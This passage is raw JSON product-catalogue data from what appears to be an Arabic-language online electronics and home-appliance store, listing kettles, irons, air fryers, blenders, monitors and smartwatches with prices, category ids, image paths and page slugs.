2200 \u0648\u0627\u062a - \u0627\u0628\u064a\u0636 \u0648\u0627\u0632\u0631\u0642 - STP60.000WB","c":["658","659","665","2","550","834","869","835"],"d":"","p":1500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/t\/stp60.jpg","u":"kenwood-steam-iron-2200-watt-white-blue-stp60-000wb.html"},{"value":" \u0643\u064a\u0646\u0648\u0648\u062f \u063a\u0644\u0627\u064a\u0629 \u0643\u0647\u0631\u0628\u0627\u0626\u064a\u0629 - 1.7 \u0644\u062a\u0631- 2200 \u0648\u0627\u0637 -  \u0633\u062a\u0627\u0646\u0644\u0633 - ZJM01","c":["658","690","698","2"],"d":"","p":2000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/m\/a\/main-zjm01.jpg","u":"kenwood-electric-kettle-1-7l-2200w-zjm01-stainless-steel.html"},{"value":" \u0643\u064a\u0646\u0648\u062f  \u0642\u0644\u0627\u064a\u0647 - 5.5 \u0644\u062a\u0631 - 1800 \u0648\u0627\u0637 - HFP50 ","c":["658","690","691","550","869","2","889"],"d":"","p":4900,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/h\/f\/hfp50.jpg-2.jpg","u":"kenwood-fryer-hfp50-5-5-liters-1800-watts.html"},{"value":"\u0628\u0644\u0627\u0643 \u0627\u0646\u062f \u062f\u064a\u0643\u0631 \u0642\u0644\u0627\u064a\u0629 \u0647\u0648\u0627\u0626\u064a\u0629 \u0627\u0643\u0633 \u0644\u0627\u0631\u062c - \u0633\u0639\u0647 5.6 \u0644\u062a\u0631 - 1800 \u0648\u0627\u0637 -  - AF625","c":["2","550","658","690","691","863","889","660"],"d":"","p":5500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/a\/f\/af625.jpg","u":"black-and-decker-af625-b5-digital-air-fryer-5-6-liter-1800-watt-black.html"},{"value":"\u0628\u0644\u0627\u0643 \u0627\u0646\u062f \u062f\u064a\u0643\u0631 \u0642\u0644\u0627\u064a\u0629 \u0647\u0648\u0627\u0626\u064a\u0629  - 4,3 \u0644\u062a\u0631 - \u0636\u0645\u0627\u0646 \u0633\u0646\u062a\u064a\u0646 - AF700","c":["2","550","658","690","691","863"],"d":"","p":6000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/-\/2-af700.jpg","u":"black-decker-af700-digital-air-fryer-5-8-liters-1700-watt.html"},{"value":" \u0628\u0644\u0627\u0643 \u0627\u0646\u062f \u062f\u064a\u0643\u0631  \u0643\u0628\u0629 \u0632\u062c\u0627\u062c\u064a\u0629 \u0639\u0645\u0648\u062f\u064a\u0629 \u0645\u062a\u0639\u062f\u062f\u0629 \u0627\u0644\u0648\u0638\u0627\u0626\u0641 - 400 \u0648\u0627\u062a  - GC400-B5","c":["658","690","694","550","863","2","660","907","909"],"d":"","p":2028,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/g\/c\/gc400-b5.jpg","u":"black-decker-gc400-b5-chopper-400w.html"},{"value":"\u0628\u0644\u0627\u0643 \u0627\u0646\u062f \u062f\u064a\u0643\u0631 \u0645\u062d\u0636\u0631\u0629 \u0627\u0644\u0637\u0639\u0627\u0645  \u0645\u062a\u0639\u062f\u062f\u0629 \u0627\u0644\u0648\u0638\u0627\u0626\u0641  - 1000 \u0648\u0627\u0637 - FX1075-B5 ","c":["2","658","690","694","550","863","889"],"d":"","p":4500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/4\/-\/4-fx1075-b5.jpg","u":"black-decker-fx1075-b5-5-in-1-food-processor-1000w-white-and-black.html"},{"value":"\u0642\u0644\u0627\u064a\u0629 \u0647\u0648\u0627\u0626\u064a\u0629 \u062f\u064a\u062c\u064a\u062a\u0627\u0644 -  1.7 \u0643\u062c\u0645 - 2300 \u0648\u0627\u0637 - \u062f\u064a\u0644\u0648\u0646\u062c\u064a- \u0623\u0633\u0648\u062f -  Fh1396","c":["550","658","690","691","865"],"d":"","p":14250,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0013841.jpg","u":"delonghi-fh1396-digital-air-fryer-1-7-kg-2300-watt-black.html"},{"value":" \u0628\u0644\u0627\u0643 \u0627\u0646\u062f \u062f\u064a\u0643\u0631 \u0633\u0627\u0646\u062f\u0648\u062a\u0634 \u0645\u064a\u0643\u0631 - 2*1 -  750 \u0648\u0627\u0637  - TS2090","c":["550","658","690","695","863","2","889","660"],"d":"","p":2500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0013688.jpg","u":"black-decker-ts2090-sandwich-maker-2-in-1-750-watt.html"},{"value":" \u0628\u0644\u0627\u0643 \u0627\u0646\u062f \u062f\u064a\u0643\u0631 \u0633\u0627\u0646\u062f\u0648\u062a\u0634 \u0645\u064a\u0643\u0631 11400 \u0648\u0627\u0637  - TS4120-B5  ","c":["550","658","690","695","863","2","889"],"d":"","p":2600,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/4\/-\/4-ts4120-b5.jpg","u":"black-decker-sandwich-maker-4-slices-1400-watt-black-ts4120-b5.html"},{"value":" \u0645\u064a\u0643\u0631\u0648\u0648\u064a\u0641 \u0627\u0644 \u062c\u064a \u0627\u0646\u0641\u064a\u0631\u062a\u0631 1200 \u0648\u0627\u062a \u0628\u0627\u0644\u0634\u0648\u0627\u064a\u0629 \u0628\u0642\u062f\u0631\u0647 950\u0648\u0627\u062a\u060c \u0633\u0639\u0629 42 \u0644\u062a\u0631 . \u0631\u0645\u0627\u062f\u064a\/\u0641\u0636\u064a MH8265CIS","c":["658","550","690","817","868","2","889","907","909"],"d":"","p":9800,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/m\/h\/mh8265cis.jpg","u":"lg-neochef-microwave-oven-with-grill-42-liter-silver-mh8265cis.html"},{"value":"\u0643\u064a\u0646\u0648\u0648\u062f \u0645\u064a\u0643\u0631\u0648\u0648\u064a\u0641  \u0628\u0634\u0648\u0627\u064a\u0629 - 1000\u0648\u0627\u062a -  42 \u0644\u062a\u0631- \u0627\u0633\u0648\u062f - MWM42.000BK","c":["2","550","658","690","868","869","889"],"d":"","p":9000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/3\/-\/3-mwm42.000bk.jpg","u":"kenwood-microwave-with-grill-42-liters-black-mwm42-000bk.html"},{"value":"\u0633\u0648\u0643\u0627\u0646\u064a \u0643\u0628\u0629 \u0648\u0645\u0641\u0631\u0645\u0629 \u0633\u062a\u0627\u0646\u0644\u0633- 4 \u0644\u062a\u0631- 800 \u0648\u0627\u062a - \u0636\u0645\u0627\u0646 \u0633\u0646\u0647 - SK-7028","c":["2","658","690","694","550","692","660"],"d":"","p":1326,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/k\/sk-7028.jpg","u":"sokany-chopper-and-grinder-with-stainless-body-800-watt-4-liter-silver-sk-7028.html"},{"value":" \u0643\u064a\u0646\u0648\u0648\u062f \u0643\u0628\u0629 \u0648 \u0642\u0637\u0627\u0639\u0647 \u062e\u0636\u0627\u0631 \u0645\u062a\u0639\u062f\u062f\u0629 \u0627\u0644\u0627\u0633\u062a\u062e\u062f\u0627\u0645\u0627\u062a - 500 \u0648\u0627\u0637 - \u0627\u0628\u064a\u0636 - CHP61-200WH","c":["550","658","690","694","869","2","889"],"d":"","p":2500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/c\/h\/chp61-200wh.jpg","u":"kenwood-chopper-chp61-200wh-500-watt-multi-use-with-two-bowls-white.html"},{"value":"\u0633\u0648\u0643\u0627\u0646\u0649  \u062e\u0644\u0627\u0637 \u0628\u0645\u062d\u0631\u0643 - 6000 \u0648\u0627\u0637  - \u0636\u0645\u0627\u0646 \u0633\u0646\u0647 - SK-999","c":["2","658","690","699","550","692","660"],"d":"","p":2200,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/k\/sk-999.jpg","u":"sokany-blender-with-6000-watt-motor-sk-999.html"},{"value":" \u0628\u0644\u0627\u0643 \u0627\u0646\u062f \u062f\u064a\u0643\u0631 \u0645\u0643\u0648\u0627\u0647 \u0628\u062e\u0627\u0631 -  \u0641\u0648\u0644\u062a220 - 2200\u0648\u0627\u062a - - x2000 ","c":["2","550","658","834","835","863","665","659","660"],"d":"","p":1600,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/-\/2-x2000.jpg","u":"black-decker-steam-iron-2200-watt-220-volt-two-years-warranty-x2000.html"},{"value":"\u0628\u0644\u0627\u0643 \u0627\u0646\u062f \u062f\u064a\u0643\u0631 \u0645\u0643\u0648\u0627\u0629 \u0628\u062e\u0627\u0631 - \u0628\u0642\u0627\u0639\u062f\u0629 \u0633\u064a\u0631\u0627\u0645\u064a\u0643 - 2200 \u0648\u0627\u0637  - X2050-B5","c":["2","550","658","834","835","863","665","659","889","660"],"d":"","p":1900,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/x\/2\/x2050-b5.jpg","u":"black-decker-steam-iron-ceramic-base-2200-watts-two-years-warranty-x2050-b5.html"},{"value":"  \u0628\u0644\u0627\u0643 \u0627\u0646\u062f \u062f\u064a\u0643\u0631\u0645\u0643\u0648\u0627\u0629 \u0628\u062e\u0627\u0631  \u0642\u0627\u0639\u062f\u0647 \u0633\u064a\u0631\u0627\u0645\u064a\u0643 - 2400 \u0648\u0627\u062a X2150-B5 ","c":["2","550","658","834","835","863","889","660"],"d":"","p":2250,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/3\/-\/3-x2150-b5.jpg","u":"black-decker-steam-iron-with-ceramic-base-2400-watt-two-years-warranty-x2150-b5.html"},{"value":"  \u0645\u0643\u0648\u0627\u0629 \u0645\u0644\u0627\u0628\u0633 \u0633\u0648\u0643\u0627\u0646\u064a \u2013 2000 \u0648\u0627\u062a \u0636\u0645\u0627\u0646 \u0633\u0646\u0647 SK-2110","c":["2","550","658","692","834","835","659","665","660"],"d":"","p":1235.52,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/k\/sk-2110.jpg","u":"sokany-clothes-iron-2000-watt-sk-2110.html"},{"value":"DCM25N-B5 \u0628\u0644\u0627\u0643 \u0627\u0646\u062f \u062f\u064a\u0643\u0631 \u0645\u0627\u0643\u064a\u0646\u0629 \u0642\u0647\u0648\u0629\u060c 330 \u0648\u0627\u062a . \u0643\u0648\u0628 \u0648\u0627\u062d\u062f ","c":["2","550","658","690","707","863","889","660","659"],"d":"","p":950,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0013680.jpg","u":"black-decker-coffee-machine-330-watt-one-cup-two-years-warranty-dcm25n-b5.html"},{"value":"\u0633\u0648\u0643\u0627\u0646\u064a  \u0645\u0632\u064a\u0644 \u0627\u0644\u0648\u0628\u0631  \u0627\u0644\u0643\u0647\u0631\u0628\u0627\u0626\u064a \u0627\u0644\u0642\u0627\u0628\u0644 \u0644\u0644\u0634\u062d\u0646-\u0636\u0645\u0627\u0646 \u0633\u0646\u0647 SK-866","c":["2","550","658","692","834","659","665","660"],"d":"","p":250,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/-\/2-sk-866_1.jpg","u":"sokany-rechargeable-electric-lint-remover-sk-866.html"},{"value":"\u0627\u0644\u0645\u0627\u0633\u062d \u0643\u0627\u0646\u0648\u0646 \u0644\u0627\u064a\u062f300","c":["2","547","598","599","611","550","613","741","742"],"d":"","p":3555,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/-\/2-canon-lide-300.jpg","u":"scanner-canon-lide-300.html"},{"value":"\u0634\u0627\u0634\u0629 \u0643\u0645\u0628\u064a\u0648\u062a\u0631 \u062f\u064a\u0644 22 \u0628\u0648\u0635\u0647  - SE2222H","c":["547","550","560","574","575"],"d":"","p":4499,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/e\/se2222h.jpg","u":"dell-22-fhd-computer-monitor-se2222h.html"},{"value":"\u0628\u0644\u0627\u0643 \u0627\u0646\u062f \u062f\u064a\u0643\u0631 \u0639\u0635\u0627\u0631\u0647 \u0643\u0647\u0631\u0628\u0627\u0626\u064a\u0647 - CJ675-B5 - \u0666\u0660\u0660 \u0645\u0644\u064a - \u0636\u0645\u0627\u0646 \u0633\u0646\u062a\u064a\u0646","c":["2","550","658","863","690","876","660"],"d":"","p":1768,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/c\/j\/cj675.jpg","u":"black-care-electric-juicer-cj675-b5-600-ml-two-years-warranty.html"},{"value":"\u0628\u0644\u0627\u0643 \u0627\u0646\u062f \u062f\u064a\u0643\u0631\u0639\u0635\u0627\u0631\u0629 \u0633\u062a\u0627\u0644\u0633\u062a\u064a\u0646 - 1.7 \u0644\u062a\u0631 - 800 \u0648\u0627\u062a - JE800-B5","c":["2","550","658","863","690","876","660"],"d":"","p":4750,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/j\/e\/je800-b5.jpg","u":"black-decker-stainless-steel-juicer-1-7-l-800-watt-two-years-warranty-je800-b5.html"},{"value":"\u0628\u0644\u0627\u0643 \u0627\u0646\u062f \u062f\u064a\u0643\u0631 \u0642\u0644\u0627\u064a\u0629 \u0647\u0648\u0627\u0626\u064a\u0629 \u0631\u0642\u0645\u064a\u0629  - \u0633\u0639\u0629 12 \u0644\u062a\u0631 - 1500 \u0648\u0627\u0637 - \u0641\u0636\u064a  - AOF100-B5","c":["2","550","658","690","691","863","660"],"d":"","p":6100,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0013875.jpg","u":"black-decker-digital-air-fryer-aof100-b5-12-liters-1500-watts-silver-two-years-warranty.html"},{"value":"\u0628\u0644\u0627\u0643 \u0627\u0646\u062f \u062f\u064a\u0643\u0631 \u0642\u0644\u0627\u064a\u0647 \u0647\u0648\u0627\u0626\u064a\u0647 \u0631\u0642\u0645\u064a\u0647 - 1700 \u0648\u0627\u062a - \u0628\u0633\u0639\u0647 4 \u0644\u062a\u0631 + 4\u0644\u062a\u0631  - DZAF1700","c":["2","550","658","690","691","863","660"],"d":"","p":7800,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/d\/z\/dzaf1700-b5.jpg","u":"black-decker-digital-air-fryer-dzaf1700-1700-watt-capacity-4-liter-4-liter-2-years-warranty.html"},{"value":"\u0643\u064a\u0646\u0648\u0648\u062f \u0642\u0644\u0627\u064a\u0629 \u0647\u0648\u0627\u0626\u064a\u0629 - 7 \u0644\u062a\u0631 - 1800 \u0648\u0627\u0637 - \u0623\u0633\u0648\u062f - HFP80-BK","c":["2","550","658","690","691","869","889"],"d":"","p":5850,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/h\/f\/hfp80.jpg","u":"kenwood-air-fryer-hfp80-bk-7-liters-1800-watt-black.html"},{"value":"\u0643\u064a\u0646\u0648\u0648\u062f \u0635\u0627\u0646\u0639\u0629 \u0627\u0644\u0633\u0646\u062f\u0648\u064a\u0634\u0627\u062a - 3 \u0641\u064a 1 - \u0623\u0633\u0648\u062f - SMM01","c":["2","550","658","690","695","869"],"d":"","p":2310.88,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/-\/2-smm01.jpg","u":"kenwood-sandwich-maker-smm01-3-in-1-grill-griddle-waffle-black-metallic.html"},{"value":"\u0628\u0644\u0627\u0643 \u0627\u0646\u062f \u062f\u064a\u0643\u0631 - \u0645\u062d\u0636\u0631 \u0637\u0639\u0627\u0645 4 \u0641\u064a 1 - 400 \u0648\u0627\u0637 -\u0623\u0628\u064a\u0636 \u0648\u0623\u0633\u0648\u062f  -  FX400BMG-B5","c":["2","550","658","690","699","863","660"],"d":"","p":3999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/-\/2-fx400bmg-b5.jpg","u":"black-decker-fx400bmg-b5-4-in-1-food-processor-400-watts-blender-chopper-grinder-and-chopper-white-and-black-2-year-warranty.html"},{"value":"\u0628\u0644\u0627\u0643 \u0627\u0646\u062f \u062f\u064a\u0643\u0631 - \u0645\u062d\u0636\u0631 \u0637\u0639\u0627\u0645 4 \u0641\u064a 1 - 880 \u0648\u0627\u062a - (\u062e\u0644\u0627\u0637 - \u0645\u0637\u062d\u0646\u0629 - \u0639\u062c\u0627\u0646) - \u0641\u0636\u064a\/\u0623\u0633\u0648\u062f  - FX1050-B5","c":["2","550","863","658","690","699","660"],"d":"","p":5900,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/f\/x\/fx1050-b5.jpg","u":"black-decker-fx1050-b5-4-in-1-food-processor-880-watt-blender-grinder-dough-mixer-silver-black-2-years-warranty.html"},{"value":"\u0628\u0644\u0627\u0643 \u0627\u0646\u062f \u062f\u064a\u0643\u0631 \u062e\u0644\u0627\u0637 - 500 \u0648\u0627\u0637 - 1.5 \u0644\u062a\u0631 - \u0645\u0637\u062d\u0646\u0629 - \u0623\u0628\u064a\u0636  - BX520-B5","c":["2","550","658","690","699","863","889","660"],"d":"","p":1820,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/b\/x\/bx520-b5.jpg","u":"black-decker-bx520-b5-blender-500-watt-1-5-liter-grinder-white-2-years-warranty.html"},{"value":" \u0643\u064a\u0646\u0648\u0648\u062f \u062e\u0644\u0627\u0637  - \u0628\u0645\u0637\u062d\u0646\u0629 - 500 \u0648\u0627\u0637 - \u0633\u0639\u0629 2 \u0644\u062a\u0631 - \u0623\u0633\u0648\u062f - BLP15-150BK","c":["2","550","658","690","699","869","907","909"],"d":"","p":2288,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/b\/l\/blp15.150bk.jpg","u":"kenwood-blender-blp15-150bk-with-grinder-500-watt-2-liter-capacity-black.html"},{"value":"\u062e\u0644\u0627\u0637 \u0643\u064a\u0646\u0648\u0648\u062f - 1000 \u0648\u0627\u0637 - \u0633\u0631\u0639\u062a\u064a\u0646 - \u0645\u0639 \u0645\u0637\u062d\u0646\u0629 \u0632\u062c\u0627\u062c\u064a\u0629 - \u0623\u0633\u0648\u062f\/\u0641\u0636\u064a - BLM45\/240","c":["2","550","658","690","699","869"],"d":"","p":3328,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/3\/-\/3-blm45240.jpg","u":"kenwood-blender-blm45-240-1000-watt-2-speeds-with-grinder-and-glass-straw-black-silver.html"},{"value":"\u0628\u0644\u0627\u0643 \u0627\u0646\u062f \u062f\u064a\u0643\u0631 -  \u0645\u0643\u0646\u0633\u0629 \u0643\u0647\u0631\u0628\u0627\u0626\u064a\u0629 \u0623\u0633\u0637\u0648\u0627\u0646\u064a\u0629 - 1610 \u0648\u0627\u0637 - 30 \u0644\u062a\u0631 - \u0628\u062f\u0648\u0646 \u0643\u064a\u0633  - WV1450-B5","c":["2","550","658","659","849","863","660"],"d":"","p":5750,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/w\/v\/wv1450-b5.jpg","u":"black-decker-wv1450-b5-drum-vacuum-cleaner-1610-watt-30-liters-bagless-2-years-warranty.html"},{"value":"\u0628\u0644\u0627\u0643 \u0627\u0646\u062f \u062f\u064a\u0643\u0631 - \u0645\u0643\u0648\u0627\u0629 \u0628\u062e\u0627\u0631 - 1600 \u0648\u0627\u0637 - \u0623\u062d\u0645\u0631 - \u0636\u0645\u0627\u0646 \u0633\u0646\u062a\u064a\u0646 -  X1550 ","c":["2","550","658","834","835","863"],"d":"","p":1400,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/x\/1\/x1550.jpg","u":"black-decker-x1550-steam-iron-1600-watt-red-2-years-warranty.html"},{"value":"\u0628\u0644\u0627\u0643 \u0627\u0646\u062f \u062f\u064a\u0643\u0631  - \u063a\u0644\u0627\u064a\u0629 \u0643\u0647\u0631\u0628\u0627\u0626\u064a\u0629 \u0628\u0644\u0627\u0633\u062a\u064a\u0643 - \u0627\u0644\u0633\u0639\u0629 1.7 \u0644\u062a\u0631 - \u0623\u0628\u064a\u0636  - JC70-B5","c":["2","550","658","690","698","863","660"],"d":"","p":1950,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/-\/2-jc70-b5.jpg","u":"black-decker-jc70-b5-plastic-electric-kettle-1-7-liter-capacity-white-2-years-warranty.html"},{"value":"\u0628\u0644\u0627\u0643 \u0627\u0646\u062f \u062f\u064a\u0643\u0631  - \u063a\u0644\u0627\u064a\u0629 \u0643\u0647\u0631\u0628\u0627\u0626\u064a\u0629 - 2200 \u0648\u0627\u0637 - 1.7 \u0644\u062a\u0631 - \u0633\u062a\u0627\u0646\u0644\u0633 \u0633\u062a\u064a\u0644  - JC454-B5","c":["2","550","658","690","698","863","889","660","907","909"],"d":"","p":2080,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/-\/2-jc454-b5.jpg","u":"black-decker-jc454-b5-electric-kettle-2200-watt-1-7-liter-stainless-steel-2-years-warranty.html"},{"value":"\u0643\u064a\u0646\u0648\u0648\u062f - \u063a\u0644\u0627\u064a\u0629 \u0643\u0647\u0631\u0628\u0627\u0626\u064a\u0629 \u0644\u0627\u0633\u0644\u0643\u064a\u0629 - 1.7 \u0644\u062a\u0631 - 2200 \u0648\u0627\u0637 - \u0623\u0633\u0648\u062f \u0648\u0641\u0636\u064a  - ZJP00BK","c":["2","550","658","690","698","869","889"],"d":"","p":1600,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/z\/j\/zjp00bk.jpg","u":"kenwood-zjp00bk-cordless-electric-kettle-1-7l-2200watt-black-and-silver.html"},{"value":"\u0633\u0648\u0643\u0627\u0646\u064a - \u063a\u0644\u0627\u064a\u0647 \u0632\u062c\u0627\u062c - 2 \u0644\u062a\u0631 - \u0636\u0645\u0627\u0646 \u0633\u0646\u0647 - SK-1098","c":["2","550","658","690","692","698","660"],"d":"","p":806,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/k\/sk-1098.jpg","u":"sokany-sk-1098-glass-kettle-2-liters-1-year-warranty.html"},{"value":"\u0633\u0648\u0643\u0627\u0646\u064a - \u063a\u0644\u0627\u064a\u0647 \u0643\u0647\u0631\u0628\u0627\u0626\u064a\u0647 - 1200 \u0648\u0627\u0637 - 1 \u0644\u062a\u0631 - \u0636\u0645\u0627\u0646 \u0633\u0646\u0647 - SK-0808","c":["2","550","658","690","692","698","660","894"],"d":"","p":500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/k\/sk-0808.jpg","u":"sokany-sk-0808-electric-water-kettle-1-liter-1200-watt-1-year-warranty.html"},{"value":"\u0628\u0644\u0627\u0643 \u0627\u0646\u062f \u062f\u064a\u0643\u0631 - \u0645\u0627\u0643\u064a\u0646\u0629 \u062a\u062d\u0636\u064a\u0631 \u0627\u0644\u0642\u0647\u0648\u0629 \u0627\u0644\u062a\u0631\u0643\u064a\u0629 - (\u0633\u062e\u0627\u0646 \u0627\u0644\u062d\u0644\u064a\u0628)  - 735 \u0648\u0627\u0637 - 300 \u0645\u0644\u064a - \u0623\u0628\u064a\u0636\/\u0623\u0633\u0648\u062f  -  TCM730-B5","c":["2","550","658","690","863","707","660"],"d":"","p":4758,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/-\/2-tcm730-b5.jpg","u":"tcm730-b5-turkish-coffee-maker-milk-heater-from-black-decker-735-watt-300-ml-white-black-two-years-warranty.html"},{"value":"\u0644\u0648\u062c\u064a\u062a\u0643 - \u0645\u0627\u0648\u0633 \u0644\u0627\u0633\u0644\u0643\u064a - \u0623\u0628\u064a\u0636 - M171","c":["2","547","548","549","550","714","889","893","894"],"d":"","p":475,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/l\/o\/logitech-m171-wireless-mouse4.jpg","u":"logitech-m171-wireless-mouse-white.html"},{"value":"\u0641\u064a\u0648\u0633\u0648\u0646\u064a\u0643 PX728-4K","c":["2","547","550","611","637","638","889"],"d":"","p":70000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/3\/-\/3-viewsonic-px728.jpg","u":"viewsonic-px728-4k.html"},{"value":" \u0643\u064a\u0646\u0648\u0648\u062f \u0639\u062c\u0627\u0646\u0647 - 1000 \u0648\u0627\u0637 - KHC29-A0","c":["2","550","658","690","694","869","907","909"],"d":"","p":7500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/k\/h\/khc29.a0.jpg","u":"kenwood-prospero-plus-stand-mixer-1000-watt-silver-khc29a0.html"},{"value":" 27m1n3200 \u0634\u0627\u0634\u0647 \u0641\u064a\u0644\u064a\u0628\u0633 27 \u0628\u0648\u0635\u0647        ","c":["547","550","574","650","651","889"],"d":"","p":8900,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/3\/-\/3-27m1n3200z.jpg","u":"monitors-philips-27fhd-ips-165hz-1ms-27m1n3200.html"},{"value":"\u062f\u064a \u0644\u064a\u0646\u0643  \u0631\u0648\u062a\u0631 403  \u0625\u064a\u062c\u0644 \u0628\u0631\u0648 \u0622\u064a \u0625\u0646 300 4 \u062c\u064a \u0633\u0645\u0627\u0631\u062a ","c":["2","550","598","620","622","627","889","547","618","626"],"d":"","p":3150,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/-\/2--g403_2.jpg","u":"d-link-eagle-pro-ai-n300-4g-smart-routerg403.html"},{"value":" \u0627\u064a\u0646\u0643\u0648\u0645\u0627 \u0633\u0645\u0627\u0639\u0629 \u0644\u0644\u0623\u0644\u0639\u0627\u0628 \u0627\u0643\u0633 26 \u0627\u0631 \u062c\u064a \u0628\u064a ","c":["2","547","548","550","716","885","889"],"d":"","p":650,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/-\/2-onikuma-x26_1.jpg","u":"gaming-headphone-oinkouma-x26-full-rgb.html"},{"value":"\u0623\u0648\u0646\u064a\u0643\u0648\u0645\u0627 \u0645\u0627\u0648\u0633 \u0627\u0644\u0623\u0644\u0639\u0627\u0628 \u0633\u064a \u062f\u0628\u0644\u064a\u0648 902 \u064a\u0648 \u0627\u0633 \u0628\u064a","c":["2","547","548","549","550","885","889"],"d":"","p":300,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/c\/w\/cw--902-onikuma.jpg","u":"onikuma-mouse-gaming-rgb-cw902-usb.html"},{"value":"\u062f\u0628\u0644\u064a\u0648 \u0623\u0646\u062f \u0623\u0648 \u0625\u0643\u0633 9 \u0623\u0644\u062a\u0631\u0627","c":["2","561","562","565","889"],"d":"","p":1199,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/w\/_\/w_o-x9-ultra_3.jpg","u":"w-o-x9-ultra.html"},{"value":"\u0633\u0627\u0639\u0629 \u0633\u0645\u0627\u0631\u062a \u0627\u0644\u062a\u0631\u0627 8","c":["2","561","562","565"],"d":"","p":899,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/g\/s\/gs-ultra-8.jpg","u":"smart-watch-ultra-8.html"},{"value":" \u0631\u064a\u0641\u0631\u0633\u0648\u0646\u063a \u0633\u0627\u0639\u0629 \u0630\u0643\u064a\u0629 6 \u0628\u0631\u0648 \u0630\u0647\u0628\u064a \u0648\u0627\u0633\u0648\u062f","c":["2","561","562","565","889"],"d":"","p":1799,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/r\/i\/riversong-motuve-6pro-gold_black.jpg","u":"smart-watch-riversong-motuve-6pro-gold-black.html"},{"value":"\u0633\u0627\u0639\u0629 \u0633\u0645\u0627\u0631\u062a \u062c\u064a \u0625\u0633 \u0623\u0644\u062a\u0631\u0627 8 49 \u0627\u0645 \u0627\u0645","c":["2","561","562","565"],"d":"","p":1099,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/g\/s\/gs-ultra-8_1.jpg","u":"smart-watch-gs-ultra-8-49mm.html"},{"value":"Arctic Hunter XB00060 \u062d\u0642\u064a\u0628\u0629 \u062a\u0627\u0628\u0644\u062a \u0645\u0642\u0627\u0633 7.9 \u0628\u0648\u0635\u0629 \u0645\u0642\u0627\u0648\u0645\u0629 \u0644\u0644\u0645\u0627\u0621 \u0639\u0644\u0649 \u0627\u0644\u0635\u062f\u0631\u060c \u0628\u0627\u0644\u0644\u0648\u0646 \u0627\u0644\u0623\u0633\u0648\u062f","c":["2","547","550","555","556","557","889"],"d":"","p":900,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/x\/b\/xb00060-1.jpg","u":"arctic-hunter-xb00060-7-9-inch-tablet-crossbody-sling-chest-waterproof-bag-light-grey-1.html"},{"value":"\u0625\u064a\u0631 \u0641\u0644\u0627\u064a \u0625\u0644 3 \u062a\u064a \u062f\u0628\u0644\u064a\u0648 \u0625\u0633 \u0623\u0628\u064a\u0636","c":["2","561","562","563","889"],"d":"","p":950,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/a\/i\/air-fly-l3-tws-white.jpg","u":"air-fly-l3-tws-white.html"},{"value":"\u0631\u064a\u0641\u0631\u0633\u0648\u0646\u062c \u0627\u064a\u0631\u0641\u0644\u0627\u064a \u0627\u0644 6 \u062a\u064a \u062f\u0628\u0644\u064a\u0648 \u0627\u0633 \u0627\u0633\u0648\u062f","c":["2","550","561","562","563","640","889"],"d":"","p":1099,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/a\/i\/airfly-l6-tws.jpg","u":"airfly-l6-tws-black.html"},{"value":"\u0631\u064a\u0641\u0631\u0633\u0648\u0646\u062c \u0623\u064a\u0631\u0641\u0644\u0627\u064a \u0625\u0644 6 \u062a\u064a \u062f\u0628\u0644\u064a\u0648 \u0625\u0633 \u0623\u0628\u064a\u0636","c":["2","550","561","562","563","640","889"],"d":"","p":1099,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/a\/i\/airfly-l6-tws.jpg-white.jpg","u":"riversong-airfly-l6-tws-white.html"},{"value":"\u0631\u064a\u0641\u0631\u0633\u0648\u0646\u062c \u0633\u0627\u0639\u0629 \u0630\u0643\u064a\u0629 6 \u0628\u0631\u0648 